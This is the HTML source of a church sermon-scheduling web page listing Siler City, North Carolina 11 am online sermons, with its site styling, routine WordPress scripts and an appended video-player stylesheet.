ul.icon-csutom-taxonomy {
    background: transparent !important;
}
input.uagb-search-form__input {
    background: #2c3d41;
    border: none;
    color:#fff;
}
button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
.custom-sidebar-new h4 {
    margin-bottom: 0 !important;
}
.sub-menu-toggle{
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 130px;
}
</style>
<div class="mainwithsidebar">
    <div class="custom-sidebar-new">
        <div style="    background: #2c3d41;    padding: 1rem 0 !important;    "> 
        
        <h4 style="color:#fff; text-align:center">VIDAPI®MEDIA SCHEDULING</h4><ul class="icon-csutom-taxonomy">
    <li><div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-41328cd3 uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="" target="_self"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M512 448H127.1C110.3 448 96 462.3 96 479.1S110.3 512 127.1 512h384C529.7 512 544 497.7 544 480S529.7 448 512 448zM592 0h-544C21.5 0 0 21.5 0 48v320C0 394.5 21.5 416 48 416h544c26.5 0 48-21.5 48-48v-320C640 21.5 618.5 0 592 0zM576 352H64v-288h512V352z"></path></svg></a></span></div>



<p class="has-text-align-center has-asap-font-family has-custom-font" style="font-family:Asap;font-size:16px">NETWORK TV</p>
</div></li>
    <li>
        
        <div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-9e7c6fcf uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="" target="_self"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M99 414.3c1.1 5.7-2.3 11.1-8 12.3-5.4 1.1-10.9-2.3-12-8-1.1-5.4 2.3-11.1 7.7-12.3 5.4-1.2 11.1 2.3 12.3 8zm143.1 71.4c-6.3 4.6-8 13.4-3.7 20 4.6 6.6 13.4 8.3 20 3.7 6.3-4.6 8-13.4 3.4-20-4.2-6.5-13.1-8.3-19.7-3.7zm-86-462.3c6.3-1.4 10.3-7.7 8.9-14-1.1-6.6-7.4-10.6-13.7-9.1-6.3 1.4-10.3 7.7-9.1 14 1.4 6.6 7.6 10.6 13.9 9.1zM34.4 226.3c-10-6.9-23.7-4.3-30.6 6-6.9 10-4.3 24 5.7 30.9 10 7.1 23.7 4.6 30.6-5.7 6.9-10.4 4.3-24.1-5.7-31.2zm272-170.9c10.6-6.3 13.7-20 7.7-30.3-6.3-10.6-19.7-14-30-7.7s-13.7 20-7.4 30.6c6 10.3 19.4 13.7 29.7 7.4zm-191.1 58c7.7-5.4 9.4-16 4.3-23.7s-15.7-9.4-23.1-4.3c-7.7 5.4-9.4 16-4.3 23.7 5.1 7.8 15.6 9.5 23.1 4.3zm372.3 156c-7.4 1.7-12.3 9.1-10.6 16.9 1.4 7.4 8.9 12.3 16.3 10.6 7.4-1.4 12.3-8.9 10.6-16.6-1.5-7.4-8.9-12.3-16.3-10.9zm39.7-56.8c-1.1-5.7-6.6-9.1-12-8-5.7 1.1-9.1 6.9-8 12.6 1.1 5.4 6.6 9.1 12.3 8 5.4-1.5 9.1-6.9 7.7-12.6zM447 138.9c-8.6 6-10.6 17.7-4.9 26.3 5.7 8.6 17.4 10.6 26 4.9 8.3-6 10.3-17.7 4.6-26.3-5.7-8.7-17.4-10.9-25.7-4.9zm-6.3 139.4c26.3 43.1 15.1 100-26.3 129.1-17.4 12.3-37.1 17.7-56.9 17.1-12 47.1-69.4 64.6-105.1 32.6-1.1 .9-2.6 1.7-3.7 2.9-39.1 27.1-92.3 17.4-119.4-22.3-9.7-14.3-14.6-30.6-15.1-46.9-65.4-10.9-90-94-41.1-139.7-28.3-46.9 .6-107.4 53.4-114.9C151.6 70 234.1 38.6 290.1 82c67.4-22.3 136.3 29.4 130.9 101.1 41.1 12.6 52.8 66.9 19.7 95.2zm-70 74.3c-3.1-20.6-40.9-4.6-43.1-27.1-3.1-32 43.7-101.1 40-128-3.4-24-19.4-29.1-33.4-29.4-13.4-.3-16.9 2-21.4 4.6-2.9 1.7-6.6 4.9-11.7-.3-6.3-6-11.1-11.7-19.4-12.9-12.3-2-17.7 2-26.6 9.7-3.4 2.9-12 12.9-20 9.1-3.4-1.7-15.4-7.7-24-11.4-16.3-7.1-40 4.6-48.6 20-12.9 22.9-38 113.1-41.7 125.1-8.6 26.6 10.9 48.6 36.9 47.1 11.1-.6 18.3-4.6 25.4-17.4 4-7.4 41.7-107.7 44.6-112.6 2-3.4 8.9-8 14.6-5.1 5.7 3.1 6.9 9.4 6 15.1-1.1 9.7-28 70.9-28.9 77.7-3.4 22.9 26.9 26.6 38.6 4 3.7-7.1 45.7-92.6 49.4-98.3 4.3-6.3 7.4-8.3 11.7-8 3.1 0 8.3 .9 7.1 10.9-1.4 9.4-35.1 72.3-38.9 87.7-4.6 20.6 6.6 41.4 24.9 50.6 11.4 5.7 62.5 15.7 58.5-11.1zm5.7 92.3c-10.3 7.4-12.9 22-5.7 32.6 7.1 10.6 21.4 13.1 32 6 10.6-7.4 13.1-22 6-32.6-7.4-10.6-21.7-13.5-32.3-6z"></path></svg></a></span></div>



<p class="has-text-align-center has-asap-font-family has-custom-font" style="font-family:Asap">EVENTS</p>
</div>



    </li>
 <li>
        
        <div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-cb4d597d uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="" target="_self"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M272 191.9c-17.62 0-32 14.35-32 31.97V303.9c0 8.875-7.125 16-16 16s-16-7.125-16-16V227.4c0-17.37 4.75-34.5 13.75-49.37L299.5 48.41c9-15.12 4.125-34.76-11-43.88C273.1-4.225 255.8 .1289 246.1 13.63C245.1 13.88 245.5 13.88 245.4 14.13L128.1 190C117.5 205.9 112 224.3 112 243.3v80.24l-90.13 29.1C8.75 357.9 0 370.1 0 383.9v95.99c0 10.88 8.5 31.1 32 31.1c2.75 0 5.375-.25 8-1l179.3-46.62C269.1 450 304 403.8 304 351.9V223.9C304 206.3 289.6 191.9 272 191.9zM618.1 353.6L528 323.6V243.4c0-19-5.5-37.37-16.12-53.25l-117.3-175.9c-.125-.25-.6251-.2487-.75-.4987c-9.625-13.5-27.88-17.85-42.38-9.229c-15.12 9.125-20 28.76-11 44.01l77.75 129.5C427.3 193 432 210 432 227.5v76.49c0 8.875-7.125 16-16 16s-16-7.125-16-16V223.1c0-17.62-14.38-31.97-32-31.97s-32 14.38-32 31.1v127.1c0 51.87 34.88 98.12 84.75 112.4L600 511C602.6 511.6 605.4 512 608 512c23.5 0 32-21.25 32-31.1v-95.99C640 370.3 631.3 358 618.1 353.6z"></path></svg></a></span></div>



<p class="has-text-align-center has-asap-font-family has-custom-font" style="font-family:Asap;font-size:16px">PRAYER</p>
</div>


    </li>

    <li>
     <div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-10409dca uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="" target="_self"><svg class="green" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 95.1H0c0 123.8 100.3 224 224 224v128C224 465.6 238.4 480 255.1 480S288 465.6 288 448V320C288 196.3 187.7 95.1 64 95.1zM448 32c-84.25 0-157.4 46.5-195.8 115.3c27.75 30.12 48.25 66.88 59 107.5C424 243.1 512 147.9 512 32H448z"></path></svg></a></span></div>



<p class="has-text-align-center has-background-color has-text-color has-asap-font-family has-custom-font" style="font-family:Asap;font-size:16px">GIVE</p>
</div>   


    </li>
    <li>
        
        <div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-1bde1743 uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="" target="_self"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M160.9 59.01C149.3 52.6 134.7 56.76 128.3 68.39C117.6 87.6 112 109.4 112 131.4c0 19.03 4.031 37.44 11.98 54.62c4.047 8.777 12.73 13.93 21.8 13.93c3.375 0 6.797-.7187 10.05-2.219C167.9 192.2 173.1 177.1 167.5 165.9C162.5 155.1 160 143.5 160 131.4c0-13.93 3.547-27.69 10.25-39.81C176.7 80.04 172.5 65.42 160.9 59.01zM62.61 2.363C46.17-4.32 27.58 3.676 20.95 20.02C7.047 54.36 0 90.69 0 127.1C0 165.3 7.047 201.7 20.95 236C25.98 248.5 37.97 256 50.63 256C54.61 256 58.69 255.3 62.61 253.7C79 247 86.91 228.4 80.27 212C69.47 185.3 64 157.1 64 128c0-29.06 5.469-57.3 16.27-83.99C86.91 27.64 79 8.988 62.61 2.363zM555 20.02c-6.609-16.41-25.23-24.31-41.66-17.66c-16.39 6.625-24.3 25.28-17.66 41.65C506.5 70.7 512 98.95 512 128c0 29.06-5.469 57.31-16.27 83.1C489.1 228.4 497 247 513.4 253.7C517.3 255.3 521.4 256 525.4 256c12.66 0 24.64-7.562 29.67-20C568.1 201.7 576 165.3 576 127.1C576 90.69 568.1 54.36 555 20.02zM420.2 58.23c-12.03 5.562-17.28 19.81-11.72 31.84C413.5 100.9 416 112.5 416 124.6c0 13.94-3.547 27.69-10.25 39.81c-6.422 11.59-2.219 26.22 9.375 32.62c3.688 2.031 7.672 3 11.61 3c8.438 0 16.64-4.47 21.02-12.37C458.4 168.4 464 146.6 464 124.6c0-19.03-4.031-37.43-11.98-54.62C446.5 57.89 432.1 52.7 420.2 58.23zM301.8 65.45C260.5 56.78 224 88.13 224 128c0 23.63 12.95 44.04 32 55.12v296.9c0 17.67 14.33 32 32 32s32-14.33 32-32V183.1c23.25-13.54 37.42-40.96 30.03-71.18C344.4 88.91 325 70.31 301.8 65.45z"></path></svg></a></span></div>



<p class="has-text-align-center has-background-color has-text-color has-asap-font-family has-custom-font" style="font-family:Asap;font-size:16px">BROADCAST IT</p>
</div>


    </li>

   
</ul>

<style type="text/css">
	ul.icon-csutom-taxonomy li .uagb-icon-wrapper svg {
    width: 24px;
    height: 24px;
    transform: rotate(0deg);
    box-sizing: content-box;
    fill: #fff;
    filter: drop-shadow( 0px 0px 0px #00000070 );
}



ul.icon-csutom-taxonomy{
    display: flex;
    justify-content: space-around;
    text-align: center;
    align-items: center;
    color: #fff;
    list-style: none;
    margin-left: 0 !important;
    margin-right: 10px;
    background: #6D9092;
    padding-top: 30px;
    padding-bottom: 20px;
}
ul.icon-csutom-taxonomy li {
    list-style: none;
    display: flex;
    text-align: center;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
 ul.icon-csutom-taxonomy li a{
    text-align: center;
    display: flex;
    justify-content: center;
    height: 30px;
    width: 30px;
    align-items: center;
   
}
 ul.icon-csutom-taxonomy li .uagb-svg-wrapper {
    display: inline-flex;
    padding-top: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
    padding-left: 5px;
    margin-top: -10px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
    border-style: solid;
    border-color: #fff;
    box-shadow: 0px 0px 0 #00000070;
}
ul.icon-csutom-taxonomy li p {
    padding-top: 10px;
    font-size: 12px !important;
    font-weight: 600;
    font-family: "Josefin Sans",sans-serif !important;
    letter-spacing: .23em;
    text-transform: uppercase;
    padding-left: 0;
    padding-right: 0;
    color: #fff !important;
}
ul#menu-weekdays li a {

    font-family: "Josefin Sans",sans-serif;
    letter-spacing: .23em;
        text-transform: uppercase;

}
svg.green{
    fill: #33e412 !important;
}
.entry-content > * {
	margin-bottom: 0 !important;
}
@media (max-width: 1300px) {
    ul.icon-csutom-taxonomy li {
        list-style: none;
        display: flex;
        text-align: center;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        width: 42% !important;
        margin-bottom: 20px;
    }
    ul.icon-csutom-taxonomy {
    display: flex;
    justify-content: left;
    text-align: center;
    align-items: center;
    color: #fff;
    list-style: none;
    margin-left: 0 !important;
    margin-right: 15px;
    flex-wrap: wrap;
    margin-left: 0 !important;
    padding-left: 15px !important;
   }
}
</style>

<div class="menu-nc-schedule-container"><ul id="menu-nc-schedule" class="modal-menu"><li id="menu-item-2051" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2051"><div class="ancestor-wrapper"><a href="#">NORTH CAROLINA</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2051 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-2054"><div class="ancestor-wrapper"><a href="https://localsermons.com/schedule-list/11-am-church-services-wilmington-nc/">11 am Church Services Wilmington NC</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-2143"><div class="ancestor-wrapper"><a href="https://localsermons.com/schedule-list/streaming-church-services-online-holly-ridge-nc/">Church Services Holly Ridge NC</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-2147"><div class="ancestor-wrapper"><a href="https://localsermons.com/schedule-list/whiteville-nc-streaming-sermons-online/">Whiteville NC Streaming Sermons</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-2165"><div class="ancestor-wrapper"><a href="https://localsermons.com/schedule-list/surf-city-nc-online-church-service/">Surf City NC Online Church Service</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category current-menu-item menu-item-2168"><div class="ancestor-wrapper"><a href="https://localsermons.com/schedule-list/siler-city-nc-11-am-church-sermons-online/" aria-current="page">Siler City NC 11 am Church Sermons online</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-2169"><div class="ancestor-wrapper"><a href="https://localsermons.com/schedule-list/hampstead-nc-church-sermons-online/">Hampstead NC Church Sermons Online</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
</ul></div>     </div>

    </div>
    <div class="custom-sidebar-new-right">
<header class="archive-header has-text-align-center header-footer-group" style="background-image: url();">

      <div class="archive-header-inner section-inner medium">

        
    <h1 class="archive-title">Siler City NC 11 am Church Sermons online</h1>
        

         <div class="search-custom wp-block-uagb-wp-search uagb-wp-search__outer-wrap uagb-layout-input-button" style="max-width:1000px; margin: auto;margin-top: 0px;padding-top: 0;">
                        
                        <form class="uagb-search-wrapper" role="search" action="/globalsearch/" method="get"><div class="uagb-search-form__container" role="tablist">
                          <input placeholder="Search Schedule Sermons By City, Zip or Time" class="uagb-search-form__input" type="search" name="mssearch" title="Search" >
                         
                          <button class="uagb-search-submit" type="submit"><span class="uagb-wp-search-button-icon-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></span></button></div></form>

                    </div>
      </div><!-- .archive-header-inner -->

</header><!-- .archive-header -->


<main id="site-content" role="main">
  <div class="category-main txonomy">

        <div class="globalsearch_post post-13546 page type-page status-publish hentry">
                      <div class="global-search-left video">
                          
                          <div class="globalsearch_header">
                                                        <a class="search-img" href="https://localsermons.com/schedule-sermons-online/" rel="bookmark"  >
<img src="https://localsermons.com/wp-content/uploads/sites/3/2021/11/L-s-1.jpg">
</a>

                        <h2 id="post-135811" class="globalsearch_title"><a href="https://localsermons.com/schedule-sermons-online/" rel="bookmark"  >Sermons online</a></h2>
                        
                        <div class="entry">
                          <p>Watch Local sermons from Siler City, NC. Get weekly updates by viewing our scheduled tv guide.</p>
                            
                        </div>
                        
            </div>
            <div class="globalsearch_content">
                        <div class="entry">
                                                         <a class="watch-now" href="https://localsermons.com/schedule-sermons-online/" rel="bookmark"  >Schedule <i style="padding-left:5px" class="fa-solid fa-play"></i></a>
                               
                        </div>
            </div>
                         
                          </div>
                     
                  </div>
    
      
</div>
<div class="paginate-links"></div></main><!-- #site-content -->
</div>
</div>


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

<script type="text/javascript">
    jQuery(document).ready(function(){
        setTimeout(function(){
        //jQuery(".sub-menu").removeClass("active");
           jQuery('.custom-sidebar-new .active').closest("button").trigger("click");
        }, 50);

        jQuery('.custom-sidebar-new ul ul').hide();
    if (jQuery('.custom-sidebar-new   .menu-item-has-children').length > 0) {
        jQuery('.custom-sidebar-new  .menu-item-has-children button').click(

        function (event) {            
            if (jQuery(this).parent().closest('li').hasClass('toggled')) {
                    jQuery(this).parent().closest('li').removeClass('toggled');
                jQuery(this).parent().closest('li').children('ul').toggle();
            }else{
                    jQuery(this).parent().closest('li').addClass('toggled');
                    jQuery(this).parent().closest('li').children('ul').toggle();
                return false;
            }
        });
    }
    jQuery(".menu-side-menu-container .sub-menu-toggle").click(function(){
     //  jQuery((this)).toggleClass("active");
    });

    jQuery( "<span>Time</span>" ).insertBefore( ".timeshow svg" );

    })
</script>

			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">LOCATION</h2>			<div class="textwidget"><p>Wilmington, NC 28401<br />
United States of America</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT LSTV</h2>			<div class="textwidget"><p>Christian video hosting management scheduling platform for the churches.</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://localsermons.com/playlist-on-demand/">WATCH</a><br />
<a href="https://localsermons.com/about/">ABOUT</a><br />
<a href="https://christiannews.tv/">CHRISTIAN NEWS TV</a><br />
<a href="https://localsermons.com/prayer-request/">PRAYER</a></p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">RESOUCES</h2>			<div class="textwidget"><p><a href="https://localsermons.com/pricing-plans/">PRICING</a><br />
<a href="https://localsermons.com/trial/">FREE TRIAL</a><br />
<a href="https://localsermons.com/wp-signup.php">REGISTER</a><br />
<a href="https://localsermons.com/contact/">CONTACT</a><br />
<a href="https://localsermons.com/portal/">VIDEO SOLUTION</a><br />
<a href="https://localsermons.com/book-tv-event/">SCHEDULE SERMON EVENT</a><br />
<a href="https://localsermons.com/prayer-request/">PRAYER REQUEST</a><br />
<a href="https://localsermons.com/terms-of-use/" target="_blank" rel="noopener">TERMS OF USE</a><br />
<a href="https://localsermons.com/privacy-policy/" target="_blank" rel="noopener">PRIVACY POLICY</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://localsermons.com/">LOCAL SERMONS™</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/3\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ministry-twenty-twenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script>
(function(){
  if (window.__autoplayUnlockInstalled) return; // once
  window.__autoplayUnlockInstalled = true;
 
  function unlock(){
    // Flag for any player to read
    window.__autoplayUnlocked = true;
    // Notify all listeners
    document.dispatchEvent(new Event('autoplay:unlocked'));
    // Clean up listeners
    ['click','touchstart','keydown','pointerdown'].forEach(ev =>
      document.removeEventListener(ev, unlock, {passive:true})
    );
  }
  ['click','touchstart','keydown','pointerdown'].forEach(function(ev){
    document.addEventListener(ev, unlock, {once:true, passive:true});
  });
 
  // (Optional) warm-up a silent, hidden <video> to satisfy stricter engines
  // This keeps audio muted; later you can show an 'Unmute' button.
})();
</script>
<link rel='stylesheet' id='uniquestylesheetid-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3' media='all' />
<script src="https://localsermons.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://localsermons.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://localsermons.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/localsermons.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://localsermons.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://localsermons.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://localsermons.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://localsermons.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script src='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/wp-mediaelement.js' id='customjshomes'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3
body_size: 869
content:
.playlist-wrapper-custom video {
			background: #000 !important;
	
			opacity: 0 !important;
			-ms-transition: all 0.1s ease-in-out !important;
			-moz-transition: all 0.1s ease-in-out !important;
			transition: all 0.1s ease-in-out !important;
			}
			.playlist-wrapper-custom video {
			opacity: 1 !important;
			}
video::-webkit-media-controls-panel {
         background-image: linear-gradient(transparent, transparent) !important;
    }
.playlist-wrapper-custom{
	position:relative;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
.vjs-default-skin .vjs-play-progress, .vjs-default-skin .vjs-volume-level {
    background: #7a9da1 !important;
}
@media only screen and (max-width: 1919px) and (min-width: 1024px)  {
	
	.video-js{
		
		height:600px !important;
		padding: 0 !important;
	}
	
}
@media (max-width: 800px) {
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
		
		align-content:center;
		
	}
	.playlist-wrapper-custom video{
	height:auto !important;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -10px;
}
}
@media (max-width: 500px) {
	.playlist-wrapper-custom video{
		visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
		height:auto !important;
	}
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
		
		align-content:center;
		max-width: 170px;
	}
	.playlist-wrapper-custom video{
	visibility: visible;
  opacity: 1;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -25px;
}
}
/* 4/01/2022 */
.vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
        margin-right: -23px;
        margin-left: -23px;
    width: 85.5%;
    margin-left: 108px;
    margin-right: 74px;
}
button.vjs-fullscreen-control.vjs-control.vjs-button {
    position: absolute;
    right: 57px;
}
button.vjs-picture-in-picture-control.vjs-control.vjs-button {
	position: absolute;
    right: 87px;
}
.vjs-mouse-display {
	width:54px;
}
.vjs-time-tooltip {
    width: 54px;
}
.video-js .vjs-play-control {
    cursor: pointer;
    margin-left: 69px !important;
}
div.vjs-menu-button.vjs-menu-button-popup.vjs-control.vjs-button.vjs-quality-selector {
		position: absolute;
    right: 65px;
	    width: 8em;
	margin-right:39px;

}
div.vjs-remaining-time.vjs-time-control.vjs-control {
    position: absolute;
    right: 51px;
    margin: -23px;
    margin-right: 10px;
}
.vjs-default-skin .vjs-control-bar {
    background-color: rgb(0 0 0 / 0%);
	margin-bottom:9px;
}
.vjs-progress-holder .vjs-load-progress div{

	
}

span.vjs-icon-placeholder {
    text-transform: capitalize;
}
.video-js .vjs-duration {
    display: block;
    position: absolute;
    left: 72px;
    margin-top: -23px;
}
/* responsiveness  */
/* for all movile and iphone */
@media only screen and (max-width: 768px) {
.vjs-progress-control.vjs-control {
   position: absolute;
    margin: -23px;
    width: 55.5%;
    margin-left: 67px;
    margin-right: 62px;
}
.video-js .vjs-duration {
   
    left: 23px;
	}
	.content_video-dimensions,
	.video-js{
    
}
}

/*working only in ipad portrait device*/
@media only screen and (width: 768px) and (height: 1024px) and (orientation:portrait) {
   .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 77.5%;
    margin-left: 71px;
    margin-right: 62px;
}
}
/*working only in ipad landscape device*/
@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
  .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 84%;
    margin-left: 74px;
    margin-right: 74px;
}
}
/* lndsp */
@media only screen and (min-device-width: 480px) 
                   and (max-device-width: 640px) 
                   and (orientation: landscape) {
										 .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 74.5%;
    margin-left: 75px;
    margin-left: 72px;
    margin-right: 66px;
}
}
